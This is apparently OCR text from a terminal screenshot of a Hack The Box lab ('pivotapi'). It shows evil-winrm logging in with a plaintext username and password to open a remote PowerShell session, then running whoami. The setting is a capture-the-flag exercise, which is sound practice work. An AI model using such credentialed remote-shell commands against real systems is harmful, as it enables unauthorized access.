 ┌──(kali㉿kali)-[~/htb/pivotapi]
└─$ evil-winrm -u dr.zaiuss -p Password@123 -i 127.0.0.1
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Dr.Zaiuss\Documents> whoami
licordebellota\dr.zaiuss
*Evil-WinRM* PS C:\Users\Dr.Zaiuss\Documents>